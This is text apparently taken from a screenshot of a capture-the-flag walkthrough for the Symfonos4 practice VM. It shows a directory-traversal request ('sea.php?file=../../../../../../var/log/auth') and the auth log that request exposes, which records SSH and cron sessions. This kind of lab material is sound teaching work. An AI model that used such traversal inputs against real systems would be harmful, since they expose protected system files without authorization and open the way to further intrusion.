 /sea.php?file=../../../../../../var/log/auth
php
Select a God
Aug 18 02:55:38 symfonos4 sshd[381]: Received signal 15; terminating. Aug 18 02:55:38 symfonos4 sshd[9920]: Server listening on 0.0.0.0 port 22. Aug 18 02:55:38
symfonos4 sshd[9920]: Server listening on :: port 22. Aug 18 02:55:39 symfonos4 su: pam_unix(su-l:session): session closed for user root Aug 18 02:55:40 symfonos4
sshd[9877]: Received disconnect from 192.168.1.147 port 46046:11: disconnected by user Aug 18 02:55:40 symfonos4 sshd[9877]: Disconnected from user poseidon
192.168.1.147 port 46046 Aug 18 02:55:40 symfonos4 sshd[9864]: pam_unix(sshd:session): session closed for user poseidon Aug 18 02:55:40 symfonos4 systemd-
logind[338]: Session 24 logged out. Waiting for processes to exit. Aug 18 02:55:40 symfonos4 systemd-logind[338]: Removed session 24. Aug 18 02:55:45 symfonos4
sshd[9922]: Accepted password for root from 192.168.1.147 port 46248 ssh2 Aug 18 02:55:45 symfonos4 sshd[9922]: pam_unix(sshd:session): session opened for user
root by (uid=0) Aug 18 02:55:45 symfonos4 systemd-logind[338]: New session 26 of user root. Aug 18 02:55:45 symfonos4 systemd: pam_unix(systemd-user:session):
session opened for user root by (uid=0) Aug 18 02:55:50 symfonos4 systemd: pam_unix(systemd-user:session): session closed for user poseidon Aug 18 03:09:01
symfonos4 CRON[9946]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:09:01 symfonos4 CRON[9946]: pam_unix(cron:session): session
closed for user root Aug 18 03:17:01 symfonos4 CRON[9998]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 03:17:01 symfonos4 CRON[9998]
pam_unix(cron:session): session closed for user root Aug 18 03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
03:39:01 symfonos4 CRON[10005]: pam_unix(cron:session): session closed for user root Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 04:09:01 symfonos4 CRON[10061]: pam_unix(cron:session): session closed for user root Aug 18 11:30:01 symfonos4
CRON[10295]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:30:01 symfonos4 CRON[10295]: pam_unix(cron:session): session closed for
user root Aug 18 11:39:01 symfonos4 CRON[10300]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 11:39:01 symfonos4 CRON[10300]:
pam_unix(cron:session): session closed for user root Aug 18 12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
12:09:01 symfonos4 CRON[10356]: pam_unix(cron:session): session closed for user root Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session
opened for user root by (uid=0) Aug 18 12:17:01 symfonos4 CRON[10407]: pam_unix(cron:session): session closed for user root Aug 18 12:30:01 symfonos4
CRON[10413]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 12:30:01 symfonos4 CRON[10413]: pam_unix(cron:session): session closed for
user root Aug 18 12:39:01 symfonos4 CRON[10418]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18 12:39:01 symfonos4 CRON[10418]:
pam_unix(cron:session): session closed for user root Aug 18 13:09:01 symfonos4 CRON[10473]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 18
13:09:01 symfonos4 CRON[10473]: pam_unix(cron:session): session closed for user root